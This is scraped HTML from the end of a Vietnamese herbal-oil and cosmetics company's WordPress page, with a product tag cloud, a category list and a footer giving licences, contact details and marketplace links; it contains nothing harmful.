<a href="https://baolinhco.com.vn/tag/cach-tam-be/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 8pt;" aria-label="cách tắm bé (1 item)">cách tắm bé</a>
<a href="https://baolinhco.com.vn/tag/cach-tam-cho-me-bau-sau-sinh/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 8pt;" aria-label="cách tắm cho mẹ bầu sau sinh (1 item)">cách tắm cho mẹ bầu sau sinh</a>
<a href="https://baolinhco.com.vn/tag/cong-dung-kem-nghe-bao-phu-khang/" class="tag-cloud-link tag-link-97 tag-link-position-17" style="font-size: 8pt;" aria-label="công dụng kêm nghệ Bảo Phu Khang (1 item)">công dụng kêm nghệ Bảo Phu Khang</a>
<a href="https://baolinhco.com.vn/tag/dau-con-ho/" class="tag-cloud-link tag-link-300 tag-link-position-18" style="font-size: 8pt;" aria-label="dầu con hổ (1 item)">dầu con hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la/" class="tag-cloud-link tag-link-292 tag-link-position-19" style="font-size: 8pt;" aria-label="dầu cù là (1 item)">dầu cù là</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la-bach-ho/" class="tag-cloud-link tag-link-294 tag-link-position-20" style="font-size: 8pt;" aria-label="dầu cù là bạch hổ (1 item)">dầu cù là bạch hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-cu-la-con-ho/" class="tag-cloud-link tag-link-293 tag-link-position-21" style="font-size: 8pt;" aria-label="dầu cù là con hổ (1 item)">dầu cù là con hổ</a>
<a href="https://baolinhco.com.vn/tag/dau-massage/" class="tag-cloud-link tag-link-299 tag-link-position-22" style="font-size: 8pt;" aria-label="dầu massage (1 item)">dầu massage</a>
<a href="https://baolinhco.com.vn/tag/dau-tram-duoi-muoi/" class="tag-cloud-link tag-link-113 tag-link-position-23" style="font-size: 8pt;" aria-label="dầu tràm đuổi muỗi (1 item)">dầu tràm đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/dau-xoa-bop/" class="tag-cloud-link tag-link-291 tag-link-position-24" style="font-size: 8pt;" aria-label="dầu xoa bóp (1 item)">dầu xoa bóp</a>
<a href="https://baolinhco.com.vn/tag/dau-xoa-bop-cho-nguoi-cao-tuoi/" class="tag-cloud-link tag-link-107 tag-link-position-25" style="font-size: 8pt;" aria-label="dầu xoa bóp cho người cao tuổi (1 item)">dầu xoa bóp cho người cao tuổi</a>
<a href="https://baolinhco.com.vn/tag/dung-cu-massage/" class="tag-cloud-link tag-link-298 tag-link-position-26" style="font-size: 8pt;" aria-label="dụng cụ massage (1 item)">dụng cụ massage</a>
<a href="https://baolinhco.com.vn/tag/gian-hang-online-dongnamduocbaolinh2020-da-xuat-hien-tren-shopee-roi-xem-ngay-https-shopee-vn-dongnamduocbaolinh2020vdb3smtt0-0-5/" class="tag-cloud-link tag-link-84 tag-link-position-27" style="font-size: 8pt;" aria-label="Gian hàng online dongnamduocbaolinh2020 đã xuất hiện trên Shopee rồi! Xem ngay: https://shopee.vn/dongnamduocbaolinh2020?v=db3!&amp;smtt=0.0.5 (1 item)">Gian hàng online dongnamduocbaolinh2020 đã xuất hiện trên Shopee rồi! Xem ngay: https://shopee.vn/dongnamduocbaolinh2020?v=db3!&amp;smtt=0.0.5</a>
<a href="https://baolinhco.com.vn/tag/giam-mo-bung/" class="tag-cloud-link tag-link-119 tag-link-position-28" style="font-size: 8pt;" aria-label="giảm mỡ bụng (1 item)">giảm mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/hoat-lac-cao/" class="tag-cloud-link tag-link-290 tag-link-position-29" style="font-size: 8pt;" aria-label="hoạt lạc cao (1 item)">hoạt lạc cao</a>
<a href="https://baolinhco.com.vn/tag/kem-gung-tan-mo-bung/" class="tag-cloud-link tag-link-116 tag-link-position-30" style="font-size: 8pt;" aria-label="kem gừng tan mỡ bụng (1 item)">kem gừng tan mỡ bụng</a>
<a href="https://baolinhco.com.vn/tag/kem-massage-gung/" class="tag-cloud-link tag-link-115 tag-link-position-31" style="font-size: 8pt;" aria-label="kem massage gừng (1 item)">kem massage gừng</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe/" class="tag-cloud-link tag-link-95 tag-link-position-32" style="font-size: 8pt;" aria-label="kem nghệ (1 item)">kem nghệ</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe-tri-mun-tham/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 8pt;" aria-label="kem nghệ trị mụn thâm (1 item)">kem nghệ trị mụn thâm</a>
<a href="https://baolinhco.com.vn/tag/kem-nghe-tri-seo/" class="tag-cloud-link tag-link-98 tag-link-position-34" style="font-size: 8pt;" aria-label="kem nghệ trị sẹo (1 item)">kem nghệ trị sẹo</a>
<a href="https://baolinhco.com.vn/tag/kem-tan-mo-gung/" class="tag-cloud-link tag-link-118 tag-link-position-35" style="font-size: 8pt;" aria-label="kem tan mỡ gừng (1 item)">kem tan mỡ gừng</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau/" class="tag-cloud-link tag-link-83 tag-link-position-36" style="font-size: 8pt;" aria-label="tinh dầu (1 item)">tinh dầu</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-sa-duoi-muoi/" class="tag-cloud-link tag-link-111 tag-link-position-37" style="font-size: 8pt;" aria-label="tinh dầu sả đuổi muỗi (1 item)">tinh dầu sả đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tram-duoi-muoi/" class="tag-cloud-link tag-link-114 tag-link-position-38" style="font-size: 8pt;" aria-label="tinh dầu tràm đuổi muỗi (1 item)">tinh dầu tràm đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tam-be/" class="tag-cloud-link tag-link-87 tag-link-position-39" style="font-size: 8pt;" aria-label="tinh dầu tắm bé (1 item)">tinh dầu tắm bé</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-tam-me/" class="tag-cloud-link tag-link-86 tag-link-position-40" style="font-size: 8pt;" aria-label="tinh dầu tắm mẹ (1 item)">tinh dầu tắm mẹ</a>
<a href="https://baolinhco.com.vn/tag/tinh-dau-duoi-muoi/" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 8pt;" aria-label="tinh dầu đuổi muỗi (1 item)">tinh dầu đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/tri-mat-ngu/" class="tag-cloud-link tag-link-89 tag-link-position-42" style="font-size: 8pt;" aria-label="trị mất ngủ (1 item)">trị mất ngủ</a>
<a href="https://baolinhco.com.vn/tag/tac-dung-cua-kem-nghe/" class="tag-cloud-link tag-link-96 tag-link-position-43" style="font-size: 8pt;" aria-label="tác dụng của kem nghệ (1 item)">tác dụng của kem nghệ</a>
<a href="https://baolinhco.com.vn/tag/xit-duoi-muoi/" class="tag-cloud-link tag-link-110 tag-link-position-44" style="font-size: 8pt;" aria-label="xịt đuổi muỗi (1 item)">xịt đuổi muỗi</a>
<a href="https://baolinhco.com.vn/tag/xit-duoi-muoi-cho-be/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8pt;" aria-label="xịt đuổi muỗi cho bé (1 item)">xịt đuổi muỗi cho bé</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-305"><a href="https://baolinhco.com.vn/category/cao-xoa-bop/">Cao xoa bóp</a> (1)
</li>
	<li class="cat-item cat-item-304"><a href="https://baolinhco.com.vn/category/cham-soc-suc-khoe/">Chăm sóc sức khỏe</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://baolinhco.com.vn/category/tin-tuc/">Tin tức</a> (231)
</li>
	<li class="cat-item cat-item-85"><a href="https://baolinhco.com.vn/category/tuyen-dung/">TUYỂN DỤNG</a> (1)
</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer  id="footer" class="footer-wrapper">

	
	<section  class="section dark" id="section_105181799">
		<div class="section-bg fill" >
			<img width="1542" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201542%20292'%3E%3C/svg%3E" class="bg attachment- size-" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" /><noscript><img width="1542" height="292" src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" class="bg attachment- size-" alt="" decoding="async" /></noscript>						
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-180558329" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-180558329 {
  padding-top: 25px;
}
@media (min-width:550px) {
  #gap-180558329 {
    padding-top: 40px;
  }
}
</style>
	</div>
	

<div class="row"  id="row-1822992891">


	<div id="col-929760838" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1373168962">
								<div class="img-inner dark" >
			<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>						
					</div>
								
<style>
#image_1373168962 {
  width: 26%;
}
@media (min-width:550px) {
  #image_1373168962 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_1373168962 {
    width: 30%;
  }
}
</style>
	</div>
	

	<div id="gap-1557462750" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1557462750 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div id="text-680903378" class="text">
		

<p><span style="font-size: 115%;"><strong>ĐÔNG NAM DƯỢC BẢO LINH</strong></span></p>
<p>Giấy chứng nhận ĐKKD số 0400386171 do Cục Thuế TP Đà Nẵng cấp ngày 2000-11-15</p>
<p>Giấy chứng nhận đủ điều kiện sản xuất mỹ phẩm số 15/ĐKSXMP do Sở Y tế cấp 03/02/2020<br /><br />Giấy chứng nhận đủ điều kiện kinh doanh dược số 1464/ĐKKDD-ĐNA do Sở Y tế cấp 02/03/2023</p>
		
<style>
#text-680903378 {
  font-size: 0.95rem;
  line-height: 1.4;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1374451006" class="col medium-12 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1545593977">


	<div id="col-1147515322" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THÔNG TIN</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/ve-chung-toi/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Về chúng tôi&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Về chúng tôi</span></a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/lien-he/"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Liên hệ</span></span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/chia-se-kinh-nghiem/">Chia sẻ kinh nghiệm</a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-bao-mat/"><span style="font-size: 12.96px;">Chính sách bảo mật</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-thanh-toan/"><span style="font-size: 90%;">Chính sách thanh toán</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-doi-tra/"><span style="font-size: 90%;">Chính sách đổi trả</span></a></li>
</ul>
<p> </p>

		</div>
				
<style>
#col-1147515322 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -40px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1147515322 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-703859019" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">LIÊN HỆ</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="mailto:businessbaolinh@gmail.com"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Email: &quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">Email:</span> <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;businessbaolinh@gmail.com&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">businessbaolinh@gmail.com</span></a></span></li>
<li class="bullet-arrow"><a href="tel:+84839282828"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ: 05113895749&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">SĐT: 0839.28.28.28 - 0236.39.31.988</span></span></a></li>
<li class="bullet-arrow"><a href="https://goo.gl/maps/t4Z4gvQaGm1pxLCP8"><span style="font-size: 90%;">Địa chỉ: Lô 32 KCN Đà Nẵng, Phường An Hải, Thành phố Đà Nẵng, Việt Nam.</span></a></li>
</ul>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1958261631">
		<a class="" href="http://online.gov.vn/Home/WebDetails/122369" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" /><noscript><img width="600" height="227" src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_1958261631 {
  width: 55%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-703859019 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-703859019 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1793856283" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THEO DÕI</span></h4>
<div class="social-icons follow-icons" style="font-size:110%"><a href="https://www.facebook.com/baolinhco" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dong_nam_duoc_bao_linh/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@baolinhofficial" target="_blank" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/channel/UCY1DGdyxVIsb1YyvDxmxPHg" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>

<div class="row"  id="row-936743659">


	<div id="col-1394864720" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://tiki.vn/cua-hang/bao-linh-official" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_500240793">
		<a class="" href="https://shopee.vn/dongnamduocbaolinh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="764" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20764%20800'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" /><noscript><img width="764" height="800" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_500240793 {
  width: 84%;
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1394864720 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1631103086" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 27px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_876747453">
		<a class="" href="https://www.tiktok.com/@baolinhofficial" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="740" height="740" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20740'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" /><noscript><img width="740" height="740" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" sizes="(max-width: 740px) 100vw, 740px" /></noscript>						
					</div>
						</a>		
<style>
#image_876747453 {
  width: 98%;
}
@media (min-width:550px) {
  #image_876747453 {
    width: 96%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1631103086 > .col-inner {
  margin: -3px 0px 0px -35px;
}
@media (min-width:550px) {
  #col-1631103086 > .col-inner {
    margin: 0px 0px 0px -35px;
  }
}
</style>
	</div>

	

	<div id="col-190824637" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://shopee.vn/dongnamduocbaolinh2020" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_247105132">
		<a class="" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" /><noscript><img width="225" height="225" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>						
					</div>
						</a>		
<style>
#image_247105132 {
  width: 83%;
}
@media (min-width:550px) {
  #image_247105132 {
    width: 88%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-190824637 > .col-inner {
  margin: 0px 0px 0px -64px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1793856283 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1793856283 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	


<style>
#row-1545593977 > .col > .col-inner {
  padding: 10px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1822992891 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
</style>
</div>
<div class="row"  id="row-793380875">


	<div id="col-1725760069" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:2px;background-color:rgb(255, 255, 255);"></div>


		</div>
				
<style>
#col-1725760069 > .col-inner {
  margin: -70px 0px -30px 0px;
}
@media (min-width:550px) {
  #col-1725760069 > .col-inner {
    margin: -30px 0px -30px 0px;
  }
}
</style>
	</div>

	


<style>
#row-793380875 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
@media (min-width:550px) {
  #row-793380875 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>
<div class="row row-small"  id="row-158035949">


	<div id="col-1916422125" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-872235685" class="text">
		

<p>© Copyright 2022 © Công ty TNHH Đông Nam Dược Bảo Linh</p>
		
<style>
#text-872235685 {
  text-align: center;
}
@media (min-width:550px) {
  #text-872235685 {
    text-align: left;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-1916422125 > .col-inner {
  margin: -50px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1916422125 > .col-inner {
    margin: -19px 0px 34px 0px;
  }
}
</style>
	</div>

	

	<div id="col-48389361" class="col hide-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-right"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1802909434">
								<div class="img-inner dark" style="margin:0px 0px 80px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1802909434 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-48389361 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-48389361 > .col-inner {
    margin: -17px 0px -100px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1410190457" class="col show-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1992254706">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<img width="220" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2088'%3E%3C/svg%3E" class="attachment-original size-original" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" /><noscript><img width="220" height="88" src="https://baolinhco.com.vn/wp-content/uploads/tiiger-unscreen.gif" class="attachment-original size-original" alt="" decoding="async" /></noscript>						
					</div>
								
<style>
#image_1992254706 {
  width: 69%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1410190457 > .col-inner {
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1410190457 > .col-inner {
    margin: 0px 0px -80px 0px;
  }
}
</style>
	</div>

	


<style>
#row-158035949 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #row-158035949 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>

		</div>

		
<style>
#section_105181799 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 122, 60);
}
@media (min-width:550px) {
  #section_105181799 {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>
	</section>
	
<div  class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 